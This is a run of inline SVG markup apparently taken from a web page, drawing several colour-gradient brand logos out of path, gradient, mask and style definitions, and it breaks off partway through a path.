								<path class="stbrand" d="M378.57,72.73h25.49c21.24,0,38.59,17.35,38.59,38.66l0,0c0,21.24-17.35,38.66-38.59,38.66h-25.2l11.3-11.88   h13.75c14.47,0,26.35-11.88,26.35-26.42l0,0c0-14.54-11.88-26.42-26.35-26.42h-13.39L378.57,72.73L378.57,72.73z M274.96,150.06   h-14.83l-23.69-47.16c-1.87-3.89-4.68-9.07-9.5-6.26l8.93-23.9L274.96,150.06z"/>
								<path class="stbrand1" d="M214.55,130.62c5.33,0,9.65,4.39,9.65,9.72s-4.32,9.72-9.65,9.72c-5.4,0-9.72-4.39-9.72-9.72   S209.15,130.62,214.55,130.62z"/>
								<path class="st2" d="M453.02,76.54c0.07,0.07,0.14,0.07,0.29,0.07c0.22,0.07,0.43,0.22,0.65,0.29c0.36,0.14,0.58,0.36,0.79,0.58   c0.29,0.22,0.5,0.5,0.65,0.86c0.14,0.36,0.22,0.79,0.22,1.22c0,0.72-0.22,1.3-0.65,1.87c-0.14,0.22-0.36,0.43-0.58,0.58   c-0.22,0.14-0.36,0.29-0.58,0.36c-0.29,0.14-0.5,0.29-0.79,0.36v-1.37c0.14-0.07,0.29-0.22,0.43-0.36c0.36-0.36,0.5-0.79,0.5-1.37   l0,0c0-0.79-0.29-1.37-0.94-1.73V76.54L453.02,76.54z M453.02,83.31l3.24,3.53c0.5,0.58,0.86,0.94,1.08,1.15v0.07h-2.02l-2.3-2.59   V83.31L453.02,83.31z M453.02,91.88c4.97-0.36,8.93-4.46,8.93-9.58c0.07-5.11-3.89-9.29-8.93-9.58v1.15   c4.32,0.29,7.85,3.89,7.85,8.42c-0.07,4.39-3.53,8.06-7.85,8.42V91.88z M448.7,76.4h0.36l0.43-0.07c0.5,0,0.86,0,1.22,0   c0.86,0,1.66,0.07,2.3,0.22v1.37c-0.5-0.22-1.15-0.36-2.02-0.36c-0.29,0-0.5,0-0.72,0v4.46c0.07,0,0.14,0,0.22,0h0.36   c0.5,0,1.01-0.07,1.51-0.29c0.22-0.07,0.43-0.22,0.65-0.36v1.37c-0.14,0.07-0.29,0.07-0.43,0.14l0,0l0.43,0.43v2.16l-2.09-2.38   h-0.65v4.97h-1.58V76.4L448.7,76.4z M453.02,72.73h-0.14c-0.14,0-0.29,0-0.43,0l0,0c-5.33,0-9.72,4.25-9.72,9.58   c-0.07,5.33,4.25,9.58,9.58,9.58c0.22,0,0.36,0,0.5,0l0,0c0.07,0,0.14,0,0.22,0v-1.15c-0.07,0-0.14,0-0.22,0l0,0   c-0.14,0-0.29,0-0.43,0c-4.75,0-8.57-3.82-8.5-8.42c0-4.75,3.82-8.42,8.57-8.42c0.14,0,0.29,0,0.43,0l0,0h0.14V72.73z"/>
							</g>
						</svg>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 600 260" style="enable-background:new 0 0 600 260;" xml:space="preserve">
							<style type="text/css">
								.sticolor{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
								.sticolor1{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_2_);}
								.st3{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_4_);}
								.st4{mask:url(#SVGID_3_);fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_5_);}
								.st5{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_6_);}
								.st6{opacity:0.3;fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_7_);}
								.st7{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_8_);}
								.st8{filter:url(#Adobe_OpacityMaskFilter_1_);}
								.st9{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_10_);}
								.st10{mask:url(#SVGID_9_);fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_11_);}
								.st11{fill:#FFFFFF;}
								.st12{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
							</style>
							<g>
								<g>
									<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="184.4711" y1="109.9565" x2="73.1644" y2="-1.3501">
										<stop offset="0" style="stop-color:#F48245"/>
										<stop offset="0.338" style="stop-color:#F5AD3F"/>
										<stop offset="0.6412" style="stop-color:#F9CF34"/>
										<stop offset="0.8708" style="stop-color:#FBE427"/>
										<stop offset="1" style="stop-color:#FCEE1F"/>
									</linearGradient>
									<path class="sticolor" d="M188.24,97.74c-3.58,2.18-7.81,2.18-11.9,1.54c-11.52-1.79-22.53-6.02-33.41-9.09L97.86,77.26    c-7.3-2.05-14.34-3.97-20.48-6.91c-9.22-4.61-16.26-14.59-16.77-23.81c-0.38-5.76,1.79-12.29,6.66-18.94    c4.22-5.76,9.09-10.5,14.72-14.34c12.42-8.32,27.52-10.88,40.07-10.24c21.12,1.15,38.15,11.9,50.05,25.09    C185.29,42.83,194,63.69,194,82.64c0,1.66,0,3.71-0.13,5.89C193.36,91.98,192.08,95.57,188.24,97.74z"/>
									<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="184.4711" y1="109.9565" x2="73.1644" y2="-1.3501">
										<stop offset="0.0112" style="stop-color:#C96D38"/>
										<stop offset="0.0633" style="stop-color:#CC7438"/>
										<stop offset="0.3943" style="stop-color:#DDA336"/>
										<stop offset="0.6718" style="stop-color:#ECC92F"/>
										<stop offset="0.8818" style="stop-color:#F7E226"/>
										<stop offset="1" style="stop-color:#FCEE1F"/>
									</linearGradient>
									<path class="st1" d="M188.24,97.74c-3.58,2.18-7.81,2.18-11.9,1.54c-11.52-1.79-22.53-6.02-33.41-9.09L97.86,77.26    c-7.3-2.05-14.34-3.97-20.48-6.91c-9.22-4.61-16.26-14.59-16.77-23.81c-0.38-5.76,1.79-12.29,6.66-18.94    c4.22-5.76,9.09-10.5,14.72-14.34c12.42-8.32,27.52-10.88,40.07-10.24c21.12,1.15,38.15,11.9,50.05,25.09    C185.29,42.83,194,63.69,194,82.64c0,1.66,0,3.71-0.13,5.89C193.36,91.98,192.08,95.57,188.24,97.74z"/>
									<defs>
										<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="60.57" y="2.93" width="133.42" height="96.72">
											<feColorMatrix type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
										</filter>
									</defs>
									<mask maskUnits="userSpaceOnUse" x="60.57" y="2.93" width="133.42" height="96.72" id="SVGID_3_">
										<g class="st2">
											<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="57.3145" y1="51.2883" x2="171.8454" y2="51.2883">
												<stop offset="0" style="stop-color:#FFFFFF"/>
												<stop offset="1" style="stop-color:#231F20"/>
											</linearGradient>
											<path class="st3" d="M188.24,97.74c-3.58,2.18-7.81,2.18-11.9,1.54c-11.52-1.79-22.53-6.02-33.41-9.09L97.86,77.26      c-7.3-2.05-14.34-3.97-20.48-6.91c-9.22-4.61-16.26-14.59-16.77-23.81c-0.38-5.76,1.79-12.29,6.66-18.94      c4.22-5.76,9.09-10.5,14.72-14.34c12.42-8.32,27.52-10.88,40.07-10.24c21.12,1.15,38.15,11.9,50.05,25.09      C185.29,42.83,194,63.69,194,82.64c0,1.66,0,3.71-0.13,5.89C193.36,91.98,192.08,95.57,188.24,97.74z"/>
										</g>
									</mask>
									<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="189.1557" y1="80.5533" x2="94.9855" y2="30.6494">
										<stop offset="0.111" style="stop-color:#C96D38"/>
										<stop offset="0.239" style="stop-color:#D48635"/>
										<stop offset="0.3999" style="stop-color:#E1A22E"/>
										<stop offset="0.5591" style="stop-color:#ECBB24"/>
										<stop offset="0.7143" style="stop-color:#F6CD17"/>
										<stop offset="0.8634" style="stop-color:#FCD806"/>
										<stop offset="1" style="stop-color:#FEDC00"/>
									</linearGradient>
									<path class="st4" d="M188.24,97.74c-3.58,2.18-7.81,2.18-11.9,1.54c-11.52-1.79-22.53-6.02-33.41-9.09L97.86,77.26    c-7.3-2.05-14.34-3.97-20.48-6.91c-9.22-4.61-16.26-14.59-16.77-23.81c-0.38-5.76,1.79-12.29,6.66-18.94    c4.22-5.76,9.09-10.5,14.72-14.34c12.42-8.32,27.52-10.88,40.07-10.24c21.12,1.15,38.15,11.9,50.05,25.09    C185.29,42.83,194,63.69,194,82.64c0,1.66,0,3.71-0.13,5.89C193.36,91.98,192.08,95.57,188.24,97.74z"/>
									<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="158.0903" y1="172.5028" x2="48.5107" y2="245.2327">
										<stop offset="0" style="stop-color:#2E3389"/>
										<stop offset="0.252" style="stop-color:#344F9F"/>
										<stop offset="0.6622" style="stop-color:#3988C8"/>
										<stop offset="1" style="stop-color:#35BAEC"/>
									</linearGradient>
									<path class="st5" d="M100.3,149.46c3.33,0.77,6.27,1.92,8.96,3.2c5.38,2.94,8.32,7.68,5.76,14.21    c-7.04,17.41-44.93,16.13-56.83,18.18c-12.42,1.92-22.78,10.11-26.5,22.53c-5.63,18.94,4.48,35.59,21.76,42.88    c46.47,19.58,105.86,0,130.69-51.46C168.91,174.8,139.08,158.03,100.3,149.46z"/>
									<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="110.1399" y1="197.4672" x2="126.1404" y2="161.1023">
										<stop offset="5.586592e-03" style="stop-color:#356CB4;stop-opacity:0"/>
										<stop offset="0.6408" style="stop-color:#2E4487;stop-opacity:0.6388"/>
										<stop offset="1" style="stop-color:#2B3176"/>
									</linearGradient>
									<path class="st6" d="M100.42,148.73c3.33,0.77,6.27,1.92,8.96,3.2c5.38,2.94,8.32,7.68,5.76,14.21    c-7.04,17.41-44.93,16.13-56.83,18.18c-12.42,1.92-22.78,10.11-26.5,22.53c-5.63,18.94,4.48,35.59,21.76,42.88    c46.47,19.58,105.86,0,130.69-51.46C169.03,174.08,139.21,157.31,100.42,148.73z"/>
									<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="206.0735" y1="187.762" x2="-4.9484" y2="84.8397">
										<stop offset="0" style="stop-color:#03A550"/>
										<stop offset="0.0737" style="stop-color:#42AB4E"/>
										<stop offset="0.3205" style="stop-color:#8DBF47"/>
										<stop offset="0.5454" style="stop-color:#BED13C"/>
										<stop offset="0.7406" style="stop-color:#DFE030"/>
										<stop offset="0.8988" style="stop-color:#F4EA25"/>
										<stop offset="1" style="stop-color:#FCEE1F"/>
									</linearGradient>
									<path class="st7" d="M17.09,95.31C3.78,101.97-1.08,114,0.2,125.26c1.54,12.29,10.88,23.81,23.42,25.6    c2.56,0.38,4.86,0.64,7.17,0.51c8.45-0.51,23.3-5.63,51.59-3.71c6.4,0.38,12.93,1.02,18.56,2.43c25.09,4.61,62.21,19.2,83.2,48.9    c18.69-39.17,3.84-66.43-22.27-84.48c-20.22-14.08-43.14-21.25-68.1-25.22C70.6,85.71,31.3,88.14,17.09,95.31z"/>
									<defs>
										<filter id="Adobe_OpacityMaskFilter_1_" filterUnits="userSpaceOnUse" x="0" y="87.66" width="192.52" height="111.34">
											<feColorMatrix type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
										</filter>
									</defs>
									<mask maskUnits="userSpaceOnUse" x="0" y="87.66" width="192.52" height="111.34" id="SVGID_9_">
										<g class="st8">
											<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="190.6933" y1="143.3264" x2="33.1784" y2="143.3264">
												<stop offset="0" style="stop-color:#FFFFFF"/>
												<stop offset="1" style="stop-color:#231F20"/>
											</linearGradient>
											<path class="st9" d="M17.09,95.31C3.78,101.97-1.08,114,0.2,125.26c1.54,12.29,10.88,23.81,23.42,25.6      c2.56,0.38,4.86,0.64,7.17,0.51c8.45-0.51,23.3-5.63,51.59-3.71c6.4,0.38,12.93,1.02,18.56,2.43      c25.09,4.61,62.21,19.2,83.2,48.9c18.69-39.17,3.84-66.43-22.27-84.48c-20.22-14.08-43.14-21.25-68.1-25.22      C70.6,85.71,31.3,88.14,17.09,95.31z"/>
										</g>
									</mask>
									<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="206.0735" y1="187.762" x2="-4.9484" y2="84.8397">
										<stop offset="0" style="stop-color:#026C3B"/>
										<stop offset="0.1901" style="stop-color:#468B40"/>
										<stop offset="0.4" style="stop-color:#77B143"/>
										<stop offset="0.5483" style="stop-color:#98BD3C"/>
										<stop offset="0.6844" style="stop-color:#B2C735"/>
										<stop offset="0.7887" style="stop-color:#CAD32B"/>
										<stop offset="0.9218" style="stop-color:#E3E11A"/>
										<stop offset="1" style="stop-color:#EDE80C"/>
									</linearGradient>
									<path class="st10" d="M17.09,95.31C3.78,101.97-1.08,114,0.2,125.26c1.54,12.29,10.88,23.81,23.42,25.6    c2.56,0.38,4.86,0.64,7.17,0.51c8.45-0.51,23.3-5.63,51.59-3.71c6.4,0.38,12.93,1.02,18.56,2.43c25.09,4.61,62.21,19.2,83.2,48.9    c18.69-39.17,3.84-66.43-22.27-84.48c-20.22-14.08-43.14-21.25-68.1-25.22C70.6,85.71,31.3,88.14,17.09,95.31z"/>
								</g>
								<g>
									<g>
										<path class="st11" d="M312.14,203.47h-3.33H298.7l-7.17,31.23h7.04l2.05-8.96h6.53h0.51l1.15,3.71l1.79,5.25h8.06l-4.35-10.11     c2.69-1.15,4.74-2.69,6.14-4.86c1.54-2.05,2.3-4.61,2.3-7.55c0.13-2.82-0.77-4.86-2.56-6.4     C318.29,204.24,315.6,203.47,312.14,203.47z M313.81,218.2c-1.15,1.02-2.82,1.66-4.99,1.66c-0.13,0-0.26,0-0.51,0h-6.27l2.3-10.5     h4.48h2.05c1.66,0,2.94,0.26,3.71,1.02c0.9,0.64,1.41,1.66,1.28,3.07C315.86,215.51,315.09,217.04,313.81,218.2z"/>
										<path class="st11" d="M283.22,205.27c-1.66-1.28-4.1-1.79-7.17-1.79h-4.1h-10.37l-7.04,31.23h14.85c0.9,0,1.66,0,2.56-0.13     c1.66-0.13,3.2-0.51,4.74-1.15c2.05-0.77,3.71-1.92,4.86-3.46c1.28-1.54,1.79-3.33,1.92-5.38c0-1.66-0.38-3.07-1.28-4.22     c-0.9-1.15-2.18-1.92-3.71-2.18c2.05-0.51,3.84-1.54,5.12-3.07c1.28-1.41,2.05-3.07,2.05-4.99     C285.65,207.96,284.88,206.42,283.22,205.27z M274.38,227.8c-0.64,0.51-1.54,0.77-2.43,1.02c-0.64,0.13-1.41,0.13-2.18,0.13     h-6.91l1.66-7.42h7.04c0.13,0,0.26,0,0.38,0c1.28,0.13,2.3,0.38,3.07,0.9c0.77,0.51,1.15,1.28,1.15,2.18     C276.18,225.88,275.54,227.03,274.38,227.8z M276.56,215c-1.02,0.64-2.18,1.02-3.71,1.02h-0.9h-6.14l1.54-6.78h4.61h2.43     c1.15,0,2.18,0.26,2.69,0.64c0.64,0.51,0.9,1.15,0.9,2.05C277.97,213.2,277.46,214.23,276.56,215z"/>
										<polygon class="st11" points="490.84,223.7 480.34,203.47 473.94,203.47 466.77,234.71 473.56,234.71 478.17,214.48      488.66,234.71 495.06,234.71 502.23,203.47 495.57,203.47    "/>
										<path class="st11" d="M344.91,203.47l-0.38,0.51l-19.33,30.72h7.3l3.71-6.02h8.32h6.14l1.28,6.02h7.55l-7.42-31.23H344.91z      M344.53,222.93h-4.99l4.99-8.32l2.43-3.97l2.56,12.29H344.53z"/>
										<path class="st11" d="M530.52,227.41c-2.18,1.15-4.22,1.66-6.14,1.66c-1.66,0-3.2-0.38-4.48-1.15c-1.28-0.9-2.43-1.92-3.07-3.33     c-0.77-1.41-1.15-2.94-1.02-4.61c0-2.05,0.51-3.84,1.54-5.5c1.15-1.66,2.43-2.94,4.22-3.84c1.66-1.02,3.46-1.54,5.38-1.54     c1.54,0,3.07,0.38,4.48,1.02c1.41,0.51,2.69,1.41,3.71,2.56l4.61-5.12c-1.41-1.41-3.2-2.56-5.38-3.33     c-2.05-0.9-4.22-1.28-6.66-1.28c-3.33,0-6.53,0.77-9.47,2.3c-2.82,1.54-5.25,3.71-6.91,6.4c-1.79,2.69-2.69,5.63-2.82,8.83     c-0.13,2.82,0.51,5.25,1.66,7.55c1.28,2.18,2.94,3.97,5.25,5.25c2.3,1.28,4.86,1.92,7.81,1.92c2.05,0,4.22-0.38,6.53-1.15     c2.18-0.64,4.22-1.66,6.02-2.94l2.82-12.16h-6.14L530.52,227.41z"/>
										<polygon class="st11" points="447.7,234.71 454.74,234.71 461.91,203.47 454.87,203.47    "/>
										<path class="st11" d="M435.54,205.27c-2.18-1.28-4.74-1.79-7.68-1.79h-2.3h-10.24l-7.17,31.23h13.82c1.28,0,2.43,0,3.58-0.26     c2.05-0.38,4.1-0.9,6.02-1.92c2.82-1.41,5.25-3.46,7.04-6.14c1.79-2.56,2.82-5.5,3.07-8.83c0.26-2.69-0.13-5.25-1.28-7.3     C439.38,208.08,437.72,206.42,435.54,205.27z M432.85,223.32c-1.02,1.66-2.3,3.07-3.97,3.97c-1.15,0.64-2.18,1.02-3.33,1.28     c-0.64,0.13-1.41,0.26-2.18,0.26h-6.78l4.48-19.46h4.48h1.02c2.43,0,4.35,0.77,5.89,2.3c1.41,1.54,2.05,3.46,2.05,5.89     C434.39,219.73,433.88,221.65,432.85,223.32z"/>
										<polygon class="st11" points="392.02,223.7 381.39,203.47 374.99,203.47 367.83,234.71 374.61,234.71 379.22,214.48      389.72,234.71 396.24,234.71 403.28,203.47 396.63,203.47    "/>
									</g>
									<g>
										<polygon class="st11" points="247.12,118.74 231.37,188.37 215.5,188.37 231.37,118.74    "/>
										<path class="st11" d="M287.57,117.58c5.12,0,9.86,1.02,14.59,3.07c4.61,2.18,8.32,4.99,11.26,8.58l-10.37,11.26     c-2.05-2.82-4.61-5.12-7.68-6.78c-2.94-1.54-6.14-2.43-9.34-2.43c-4.22,0-8.06,1.15-11.78,3.2c-3.71,2.18-6.66,4.99-8.83,8.7     c-2.18,3.58-3.46,7.68-3.46,12.03c-0.13,3.71,0.51,7.04,2.18,10.11c1.54,3.07,3.71,5.38,6.53,7.17c2.82,1.79,6.02,2.69,9.73,2.69     c3.07,0,6.4-0.77,9.86-2.3c3.33-1.54,6.53-3.46,9.34-6.02l7.94,10.11c-4.1,3.84-8.83,6.91-14.21,9.09     c-5.25,2.3-10.5,3.46-15.49,3.46c-6.4,0-12.03-1.54-17.02-4.35c-4.86-2.82-8.7-6.78-11.39-11.78s-3.97-10.62-3.84-16.9     c0.26-7.17,2.3-13.7,6.14-19.71c3.84-6.02,8.83-10.62,15.23-14.08C273.23,119.25,280.14,117.58,287.57,117.58z"/>
										<path class="st11" d="M381.01,133.46c-2.82-4.86-6.66-8.83-11.78-11.65c-5.12-2.82-10.88-4.22-17.41-4.22     c-1.54,0-3.07,0.13-4.61,0.26c-5.76,0.51-11.14,2.18-16.13,4.86c-6.4,3.46-11.52,8.06-15.49,14.08     c-3.84,5.89-5.89,12.54-6.02,19.71c-0.26,6.27,1.02,11.9,3.84,16.9c2.82,4.99,6.66,8.96,11.78,11.78     c5.12,2.82,11.01,4.35,17.54,4.35c1.54,0,2.94-0.13,4.48-0.26c5.76-0.51,11.14-2.18,16.26-4.99c6.4-3.46,11.52-8.19,15.36-14.21     c3.97-6.02,6.02-12.54,6.14-19.71C385.11,144.08,383.83,138.45,381.01,133.46z M365.14,163.67c-2.18,3.71-5.25,6.66-8.83,8.83     c-2.94,1.66-5.89,2.69-9.09,3.07c-0.9,0.13-1.79,0.13-2.69,0.13c-3.58,0-6.78-0.9-9.73-2.69c-2.82-1.79-5.12-4.22-6.78-7.3     c-1.66-3.07-2.43-6.53-2.3-10.24c0.13-4.48,1.28-8.45,3.58-12.16c2.43-3.71,5.38-6.66,9.22-8.7c2.82-1.66,5.63-2.69,8.7-3.07     c1.02-0.13,2.05-0.26,3.07-0.26c3.58,0,6.78,0.9,9.6,2.69c2.82,1.79,4.99,4.1,6.66,7.17c1.54,3.07,2.3,6.53,2.18,10.24     C368.59,155.86,367.44,159.83,365.14,163.67z"/>
										<polygon class="st11" points="401.88,174.55 431.57,174.55 428.63,188.37 383.06,188.37 398.8,118.74 414.68,118.74    "/>
										<path class="st11" d="M505.3,133.46c-2.82-4.86-6.78-8.83-11.78-11.65c-5.12-2.82-11.01-4.22-17.41-4.22     c-1.66,0-3.2,0.13-4.61,0.26c-5.76,0.51-11.14,2.18-16.26,4.86c-6.4,3.46-11.52,8.06-15.36,14.08     c-3.84,5.89-5.89,12.54-6.14,19.71c-0.13,6.27,1.15,11.9,3.97,16.9c2.69,4.99,6.66,8.96,11.78,11.78s10.88,4.35,17.54,4.35     c1.54,0,2.94-0.13,4.48-0.26c5.76-0.51,11.14-2.18,16.26-4.99c6.4-3.46,11.52-8.19,15.36-14.21c3.84-6.02,5.89-12.54,6.14-19.71     C509.4,144.08,508.12,138.45,505.3,133.46z M489.43,163.67c-2.3,3.71-5.25,6.66-8.96,8.83c-2.82,1.66-5.89,2.69-8.96,3.07     c-0.9,0.13-1.79,0.13-2.69,0.13c-3.58,0-6.78-0.9-9.73-2.69c-2.94-1.79-5.12-4.22-6.78-7.3c-1.66-3.07-2.43-6.53-2.3-10.24     c0.13-4.48,1.28-8.45,3.58-12.16c2.3-3.71,5.38-6.66,9.09-8.7c2.82-1.66,5.76-2.69,8.83-3.07c1.02-0.13,1.92-0.26,2.94-0.26     c3.58,0,6.78,0.9,9.73,2.69c2.82,1.79,4.99,4.1,6.53,7.17c1.66,3.07,2.43,6.53,2.3,10.24     C492.89,155.86,491.73,159.83,489.43,163.67z"/>
										<path class="st11" d="M572.63,123.73c-4.1-3.33-10.11-5.12-17.92-5.12h-7.17h-23.17l-15.74,69.76h15.87l4.48-19.97h14.46h1.41     l2.69,8.06l3.97,11.9h17.79l-8.83-20.61c-3.46,0.38-5.89,0.77-8.83-0.26c8.83-0.64,16.26-4.35,21.76-12.42     c3.33-4.74,4.99-10.37,5.12-16.9C578.78,131.92,576.73,127.18,572.63,123.73z M558.55,151.51c-2.69,2.3-6.4,3.58-11.01,3.84     c-0.38,0-0.77,0-1.15,0h-14.46l5.25-23.68h10.37h4.35c3.71,0,6.53,0.77,8.45,2.43c1.92,1.54,2.94,3.84,2.82,6.78     C563.03,145.49,561.5,148.95,558.55,151.51z"/>
									</g>
									<path class="st12" d="M590.55,112.98L590.55,112.98v1.79l0,0V112.98L590.55,112.98L590.55,112.98z M590.55,120.4v-2.94l0,0v1.54    v-1.54c0.38,0,0.77,0,0.9,0c0.26-0.26,0.38-0.26,0.64-0.51c0.13-0.26,0.26-0.51,0.26-0.9c0-0.26-0.13-0.64-0.38-0.9    c-0.13-0.13-0.51-0.26-0.77-0.38c-0.13,0-0.26,0-0.64,0v-1.79c1.02,0,1.79,0,2.18,0.26c0.64,0.13,1.02,0.51,1.28,1.02    c0.38,0.51,0.51,1.02,0.51,1.79s-0.26,1.41-0.77,1.92c-0.51,0.51-1.15,0.9-2.05,1.02c0.38,0.38,0.77,0.51,1.15,0.9    c0.26,0.38,0.64,0.9,1.28,1.79l1.28,2.18h-2.69l-1.54-2.43C590.94,121.04,590.68,120.78,590.55,120.4L590.55,120.4L590.55,120.4    L590.55,120.4z M590.55,128.59v-1.15c4.48-0.26,8.19-4.1,8.32-8.7c0-4.74-3.71-8.58-8.32-8.83l0,0l0,0v-1.15l0,0    c5.38,0.26,9.47,4.61,9.47,9.98C600.03,123.98,595.8,128.34,590.55,128.59z M590.55,112.98h-0.26h-4.61v10.88h2.18v-4.61h0.38    c0.51,0,0.9,0.13,1.15,0.13c0.13,0.13,0.38,0.26,0.64,0.51c0.13,0,0.26,0.26,0.51,0.51v-2.94h-1.15h-1.54v-2.69h1.66h1.02V112.98    L590.55,112.98z M590.55,108.75v1.15h-0.38c-4.99,0-8.96,3.84-8.96,8.83c0,4.74,3.97,8.7,8.83,8.7c0.13,0,0.26,0,0.51,0l0,0l0,0    v1.15l0,0l0,0c-0.26,0-0.38,0-0.51,0c-5.5,0-9.98-4.35-9.98-9.86c0-5.63,4.48-9.98,10.11-9.98l0,0H590.55z"/>
								</g>
							</g>
						</svg>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 479 223" style="enable-background:new 0 0 479 223;" xml:space="preserve">
							<style type="text/css">
								.stmedia{fill-rule:evenodd;clip-rule:evenodd;fill:#EE3129;}
								.stmedia1{fill-rule:evenodd;clip-rule:evenodd;fill:#F2BE1A;}
								.st2,.stmedia2{fill:#FFFFFF;}
								.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
							</style>
							<g>
								<path class="stmedia" d="M178.26,69.6h58.9v45.65h-25.34c0.07,11.38,9.86,16.56,25.7,15.55v15.91c-19.3,2.09-35.06,1.37-45.5-6.48   c-12.38-9.36-13.75-25.7-13.75-39.96v-2.74V69.6z"/>
								<path class="stmedia1" d="M423.14,146.49h-58.68v-45.58h25.27c-0.07-11.3-9.86-16.49-25.63-15.48V69.6c19.22-2.09,34.99-1.37,45.36,6.48   c12.38,9.29,13.68,25.63,13.68,39.82v2.66V146.49z"/>
								<path class="stmedia2" d="M148.82,146.42V99.84c0-4.75-1.08-8.5-3.38-11.45c-2.23-2.95-5.26-4.39-9-4.39c-3.89,0-7.06,1.58-9.58,4.68   c-2.52,3.17-3.82,7.06-3.82,11.74v46.01h-20.95v-46.3c0-3.17-0.14-5.69-0.58-7.7c-0.43-1.94-1.15-3.53-2.23-4.68   c-1.01-1.15-2.3-1.94-3.89-2.38c-1.66-0.5-3.6-0.72-5.83-0.72c-8.5,0-12.74,4.97-12.74,14.98v46.8H55.86V69.45h19.66v11.3   c2.74-5.11,5.9-8.64,9.72-10.51c3.74-1.87,8.21-2.81,13.54-2.81c2.66,0,5.04,0.22,7.13,0.65c2.09,0.36,3.96,1.08,5.62,2.09   c1.73,1.01,3.31,2.23,4.75,3.82c1.51,1.58,3.02,3.46,4.54,5.62c2.16-4.25,4.97-7.34,8.57-9.29c3.53-1.94,7.85-2.88,12.89-2.88   c3.96,0,7.63,0.65,10.94,1.94c3.31,1.3,6.19,3.17,8.57,5.47c2.3,2.38,4.18,5.11,5.54,8.21c1.3,3.17,2.02,6.48,2.02,10.01v53.35   H148.82L148.82,146.42z M55.86,60.24V41.3h20.95v18.94H55.86z"/>
								<path class="stmedia2" d="M286.41,132.02c5.26,0,9.58-2.02,13.03-6.12c3.53-4.03,5.26-9.36,5.26-15.91c0-16.7-6.05-25.06-18.07-25.06   c-0.07,0-0.22,0-0.29,0v-16.7c6.98,1.44,12.82,5.26,17.5,11.38V41.44h21.24v105.12h-20.74l-0.14-9.36   c-4.18,6.34-10.08,10.01-17.86,11.09v-16.27H286.41z M286.34,84.93c-12.17,0.14-18.29,8.06-18.29,23.76   c0,6.91,1.73,12.53,5.11,16.85s7.85,6.48,13.18,6.48v16.27c-1.51,0.22-3.17,0.29-4.9,0.29c-5.18,0-9.94-0.94-14.26-2.81   c-4.32-1.87-7.99-4.61-11.09-8.14c-3.1-3.53-5.54-7.85-7.27-12.96c-1.8-5.11-2.66-10.87-2.66-17.35c0-5.83,0.72-11.23,2.23-16.06   c1.51-4.82,3.67-9,6.55-12.6c2.88-3.53,6.34-6.26,10.51-8.21c4.18-1.87,8.86-2.88,14.18-2.88c2.38,0,4.61,0.22,6.7,0.65V84.93z"/>
								<path class="stmedia2" d="M334.07,146.2V69.24h21.46v76.97H334.07L334.07,146.2z M334.07,60.02V41.16h21.46v18.86H334.07z"/>
								<path class="stmedia2" d="M256.67,163.05h2.02l8.42,18.43h-4.54l-1.8-4.1h-4.1v-3.53h2.59l-2.59-5.98l0,0V163.05L256.67,163.05z    M289.58,181.84c-1.51,0-2.88-0.29-4.18-0.72c-1.22-0.5-2.3-1.15-3.24-1.94c-0.86-0.86-1.58-1.87-2.09-3.02   c-0.5-1.15-0.72-2.38-0.72-3.74v-0.07c0-1.3,0.22-2.52,0.72-3.67c0.5-1.15,1.22-2.16,2.16-3.02s2.02-1.51,3.24-2.02   c1.22-0.5,2.59-0.72,4.1-0.72c0.86,0,1.66,0.07,2.38,0.14c0.72,0.14,1.37,0.29,2.02,0.5c0.65,0.22,1.22,0.43,1.73,0.79   c0.58,0.29,1.08,0.65,1.58,1.08l-2.74,3.02c-0.36-0.29-0.72-0.58-1.08-0.79c-0.43-0.22-0.79-0.43-1.15-0.58   c-0.43-0.14-0.86-0.29-1.37-0.36c-0.43-0.07-0.94-0.14-1.51-0.14c-0.79,0-1.51,0.14-2.16,0.5c-0.72,0.29-1.3,0.72-1.8,1.22   c-0.5,0.5-0.94,1.08-1.22,1.8c-0.29,0.65-0.43,1.44-0.43,2.16v0.07c0,0.86,0.14,1.58,0.43,2.3c0.29,0.72,0.72,1.37,1.22,1.87   c0.58,0.5,1.15,0.94,1.87,1.22c0.72,0.29,1.51,0.43,2.38,0.43c1.66,0,2.95-0.36,4.1-1.15v-2.59h-4.32v-3.46h8.5v7.92   c-1.01,0.79-2.23,1.51-3.6,2.09C292.96,181.56,291.38,181.84,289.58,181.84L289.58,181.84z M312.9,163.2h14.76v3.6h-10.44v3.67   h9.22v3.6h-9.22v3.82h10.58v3.6h-14.9V163.2L312.9,163.2z M342.57,163.2h3.96l9.22,11.3v-11.3h4.25v18.29h-3.67l-9.5-11.59v11.59   h-4.25V163.2L342.57,163.2z M385.05,181.84c-1.44,0-2.81-0.29-4.03-0.79c-1.22-0.43-2.3-1.15-3.17-1.94   